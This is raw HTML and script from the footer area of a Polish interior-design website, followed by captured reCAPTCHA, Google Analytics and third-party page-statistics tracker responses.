	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_11_697036389adc7_rand td-pb-border-top"  data-td-block-uid="td_uid_11_697036389adc7" ><script>var block_td_uid_11_697036389adc7 = new tdBlock();
block_td_uid_11_697036389adc7.id = "td_uid_11_697036389adc7";
block_td_uid_11_697036389adc7.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_11_697036389adc7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697036389adc7_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_11_697036389adc7.td_column_number = "1";
block_td_uid_11_697036389adc7.block_type = "td_block_7";
block_td_uid_11_697036389adc7.post_count = "3";
block_td_uid_11_697036389adc7.found_posts = "2333";
block_td_uid_11_697036389adc7.header_color = "";
block_td_uid_11_697036389adc7.ajax_pagination_infinite_stop = "";
block_td_uid_11_697036389adc7.max_num_pages = "778";
tdBlocksArray.push(block_td_uid_11_697036389adc7);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POPULARNE POSTY</span></h4></div><div id=td_uid_11_697036389adc7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.makemyplace.pl/funkcje-ktore-powinien-miec-agregat-pradotworczy/" rel="bookmark" title="Funkcje, które powinien mieć agregat prądotwórczy"><img width="100" height="70" class="entry-thumb" src="https://www.makemyplace.pl/wp-content/uploads/2018/08/Funkcje-które-powinien-mieć-agregat-prądotwórczy-100x70.jpg" srcset="https://www.makemyplace.pl/wp-content/uploads/2018/08/Funkcje-które-powinien-mieć-agregat-prądotwórczy-100x70.jpg 100w, https://www.makemyplace.pl/wp-content/uploads/2018/08/Funkcje-które-powinien-mieć-agregat-prądotwórczy-218x150.jpg 218w, https://www.makemyplace.pl/wp-content/uploads/2018/08/Funkcje-które-powinien-mieć-agregat-prądotwórczy-534x369.jpg 534w" sizes="(max-width: 100px) 100vw, 100px" alt="Funkcje, które powinien mieć agregat prądotwórczy" title="Funkcje, które powinien mieć agregat prądotwórczy"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.makemyplace.pl/funkcje-ktore-powinien-miec-agregat-pradotworczy/" rel="bookmark" title="Funkcje, które powinien mieć agregat prądotwórczy">Funkcje, które powinien mieć agregat prądotwórczy</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.makemyplace.pl/category/dom/" class="td-post-category">Dom</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-22T09:09:15+00:00" >22 sierpnia 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.makemyplace.pl/wykanczasz-dom-oto-4-porady-ktorymi-warto-sie-kierowac/" rel="bookmark" title="Wykańczasz dom? Oto 4 porady, którymi warto się kierować"><img width="100" height="70" class="entry-thumb" src="https://www.makemyplace.pl/wp-content/uploads/2020/07/Bez-nazwy-1-100x70.jpg" srcset="https://www.makemyplace.pl/wp-content/uploads/2020/07/Bez-nazwy-1-100x70.jpg 100w, https://www.makemyplace.pl/wp-content/uploads/2020/07/Bez-nazwy-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="dom" title="Wykańczasz dom? Oto 4 porady, którymi warto się kierować"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.makemyplace.pl/wykanczasz-dom-oto-4-porady-ktorymi-warto-sie-kierowac/" rel="bookmark" title="Wykańczasz dom? Oto 4 porady, którymi warto się kierować">Wykańczasz dom? Oto 4 porady, którymi warto się kierować</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.makemyplace.pl/category/dom/" class="td-post-category">Dom</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-21T15:35:05+00:00" >21 lipca 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.makemyplace.pl/dlaczego-znalezienie-odpowiednich-zaslon-jest-wazne/" rel="bookmark" title="Dlaczego znalezienie odpowiednich zasłon jest ważne?"><img width="100" height="70" class="entry-thumb" src="https://www.makemyplace.pl/wp-content/uploads/2019/08/zaslona-100x70.jpg" srcset="https://www.makemyplace.pl/wp-content/uploads/2019/08/zaslona-100x70.jpg 100w, https://www.makemyplace.pl/wp-content/uploads/2019/08/zaslona-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Dlaczego znalezienie odpowiednich zasłon jest ważne?" title="Dlaczego znalezienie odpowiednich zasłon jest ważne?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.makemyplace.pl/dlaczego-znalezienie-odpowiednich-zaslon-jest-wazne/" rel="bookmark" title="Dlaczego znalezienie odpowiednich zasłon jest ważne?">Dlaczego znalezienie odpowiednich zasłon jest ważne?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.makemyplace.pl/category/dodatki-do-domu/" class="td-post-category">Dodatki do domu</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-01T18:34:46+00:00" >1 sierpnia 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_12_69703638a438c_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_12_69703638a438c" ><h4 class="block-title"><span>POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.makemyplace.pl/category/dom/">Dom<span class="td-cat-no">142</span></a></li><li><a href="https://www.makemyplace.pl/category/zakupy/silniki/">Silniki<span class="td-cat-no">114</span></a></li><li><a href="https://www.makemyplace.pl/category/wyposazenie-domu/skory-na-podloge-i-dywany-ze-skory-do-salonu/">Skóry na podłogę i dywany ze skóry do salonu<span class="td-cat-no">107</span></a></li><li><a href="https://www.makemyplace.pl/category/wyposazenie-domu/serwisy-obiadowe/">Serwisy obiadowe<span class="td-cat-no">94</span></a></li><li><a href="https://www.makemyplace.pl/category/dom/rynny-i-rury-spustowe-dachowe/">Rynny i rury spustowe dachowe<span class="td-cat-no">91</span></a></li><li><a href="https://www.makemyplace.pl/category/dom/schody/">Schody<span class="td-cat-no">88</span></a></li><li><a href="https://www.makemyplace.pl/category/ogrod/siewniki-ogrodowe-rozsiewacze-reczne/">Siewniki ogrodowe (rozsiewacze ręczne)<span class="td-cat-no">85</span></a></li><li><a href="https://www.makemyplace.pl/category/wyposazenie-domu/sauny-i-akcesoria-parowe-suche-na-podczerwien/">Sauny i akcesoria parowe, suche na podczerwień<span class="td-cat-no">84</span></a></li><li><a href="https://www.makemyplace.pl/category/wyposazenie-domu/schladzanie-napojow/">Schładzanie napojów<span class="td-cat-no">77</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.makemyplace.pl/"><img src="http://www.makemyplace.pl/wp-content/uploads/2016/04/makemyplace.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div>Serwis o projektowaniu i urządzaniu wnętrz.<div class="footer-email-wrap">Skontaktuj się z nami: <a href="mailto:kontakt@makemyplace.pl">kontakt@makemyplace.pl</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>PODĄŻAJ ZA NAMI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Makemyplacepl-135325930201194/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/makemyplace_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; Copyright 2016 - MakeMyPlace.pl. Wszystkie prawa zastrzeżone.                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.makemyplace.pl/kalkulator-dla-ciesli-jak-przyspieszyc-obliczenia-wiezby-dachowej-i-uniknac-bledow-na-budowie/" rel="bookmark" title="Kalkulator dla cieśli – jak przyspieszyć obliczenia więźby dachowej i uniknąć błędów na budowie?"><img width="324" height="160" class="entry-thumb" src="https://www.makemyplace.pl/wp-content/uploads/2026/01/9-cropped-photo-self-assured-man-wearing-tool-belt-while-standing-cross-armed-near-construction-progress-324x160.jpg" srcset="https://www.makemyplace.pl/wp-content/uploads/2026/01/9-cropped-photo-self-assured-man-wearing-tool-belt-while-standing-cross-armed-near-construction-progress-324x160.jpg 324w, https://www.makemyplace.pl/wp-content/uploads/2026/01/9-cropped-photo-self-assured-man-wearing-tool-belt-while-standing-cross-armed-near-construction-progress-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Kalkulator dla cieśli" title="Kalkulator dla cieśli – jak przyspieszyć obliczenia więźby dachowej i uniknąć błędów na budowie?"/></a></div>                <a href="https://www.makemyplace.pl/category/dom/" class="td-post-category">Dom</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.makemyplace.pl/kalkulator-dla-ciesli-jak-przyspieszyc-obliczenia-wiezby-dachowej-i-uniknac-bledow-na-budowie/" rel="bookmark" title="Kalkulator dla cieśli – jak przyspieszyć obliczenia więźby dachowej i uniknąć błędów na budowie?">Kalkulator dla cieśli – jak przyspieszyć obliczenia więźby dachowej i uniknąć...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.makemyplace.pl/author/admin/">Redakcja Makemyplace.pl</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T14:54:59+00:00" >9 stycznia 2026</time></span>                <div class="td-module-comments"><a href="https://www.makemyplace.pl/kalkulator-dla-ciesli-jak-przyspieszyc-obliczenia-wiezby-dachowej-i-uniknac-bledow-na-budowie/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Obliczenia więźby dachowej to fundament bezpiecznej i trwałej konstrukcji. Każdy błąd w długościach, kątach czy rozstawach elementów może skutkować problemami montażowymi, stratami materiału albo...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69703638a774a
    -->

    <script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://www.makemyplace.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.6.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"pl_PL"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.makemyplace.pl/wp-content/plugins/jetpack/_inc/facebook-embed.js'></script>
<script type='text/javascript' src='https://www.makemyplace.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.makemyplace.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.makemyplace.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2uTwKv6KjVNDsDIDk5kTgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768961598554');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1808434948&t=pageview&_s=1&dl=https%3A%2F%2Fwww.makemyplace.pl%2Fjaki-telewizor-wybrac-kilka-porad-dla-kupujacych%2F&ul=en-us%40posix&dt=Jaki%20telewizor%20wybra%C4%87%3F%20Kilka%20porad%20dla%20kupuj%C4%85cych%20%7C%20MakeMyPlace.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2056651842&gjid=1609227165&cid=1363518189.1768961596&tid=UA-76395720-1&_gid=941321855.1768961596&_r=1&_slc=1&z=941260959
body_size: -450
content:
2,cG-FBTXSMBBKW

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/124675455.elmbxy3h048q0lrwyj0Xkhh8m8fpw8
body_size: 7032
content:
if(top.window.X3e6f6b1d2ec779c0c2e641a6e63fc519==undefined) {top.window.X3e6f6b1d2ec779c0c2e641a6e63fc519=1;X124675455={a:function(){I124675455="elmbxy3h048q0lrwyj0Xkhh8m8fpw8";coo_n="us"+("t"+"at_")+I124675455+"=";coo_s=document.cookie.split(";");coo_uu_124675455=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_124675455=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I124675455+'_'+coo_uu_124675455+'?sess=23873928077537&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X124675455.w_act=1;X124675455.w_act_single=0;});this.aE(top.window,"blur",function(){X124675455.w_act_single=1;X124675455.lifelimit=(new Date().getTime())+3*60*1000;X124675455.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X124675455.aE(d,"mousemove",X124675455.rIT);X124675455.aE(d,"click",X124675455.rIT);X124675455.aE(w,"scroll",X124675455.rIT);X124675455.aE(d,"keyup",X124675455.rIT);X124675455.aE(d,"touchstart",X124675455.rIT);X124675455.aE(d,"touchmove",X124675455.rIT);X124675455.rIT();});this.ping=function(){if(X124675455.stopped!=0) return false;t=(new Date().getTime());if(X124675455.w_act==1 || X124675455.w_act_single==1) {X124675455.im('/livestat/elmbxy3h048q0lrwyj0Xkhh8m8fpw8/23873928077537?p='+X124675455.pos_progress+'&t='+t+X124675455.e_info);if(X124675455.e_info!="") X124675455.e_info="";if(X124675455.w_act_single==1) {X124675455.w_act=0;X124675455.w_act_single=0;}} else {if(t>X124675455.lifelimit) X124675455.imX();}if(t>X124675455.t_dur) X124675455.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X124675455.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X124675455;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X124675455.scrl);X.rE(top.window,"resize",X124675455.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["RG9tb3dlJTIwY2VudHJ1bSUyMHJvenJ5d2tp","dG8lMjB6d3lrbGUlMjBub3dvY3plc25l","dXJ6JUM0JTg1ZHplbmlhJTJDJTIweiUyMGRvc3QlQzQlOTlwZW0="];this.string_end = ["b2N6ZWtpd2FuaWElMkMlMjB1cG9kb2JhbmlhJTIwb3Jheg==","bmFqcGllcnclMjBzcHJlY3l6b3dhJUM0JTg3JTIwc3dvamU=","a29ua3JldG55JTIwbW9kZWwlMkMlMjBtdXNpc3o="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X124675455.rsz();X124675455.scrl();},4500);this.aE(top.window,"resize",function(){if(X124675455.timer_resize!=false) clearTimeout(X124675455.timer_resize);X124675455.timer_resize=setTimeout(X124675455.rsz, 200);});this.aE(top.window,"scroll",function(){if(X124675455.timer_scroll!=false) clearTimeout(X124675455.timer_scroll);X124675455.timer_scroll=setTimeout(X124675455.scrl, 200);});}}setTimeout(X124675455.ping, 250);this.intv=setInterval(X124675455.ping, 5000);},rIT:function(){if(X124675455.intv==false) return false;clearTimeout(X124675455.idleTimer);X124675455.idleTimer=setTimeout(function(){ X124675455.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im124675455=document.createElement("img");im124675455.style.cssText='position:absolute !important; visibility:hidden !important;';im124675455.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im124675455.onload = function(){ if(im124675455.parentNode!=undefined) im124675455.parentNode.removeChild(im124675455); };im124675455.onerror = function(){ if(im124675455.parentNode!=undefined) im124675455.parentNode.removeChild(im124675455); X124675455.imX(); };document.body.appendChild(im124675455);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X124675455.a();}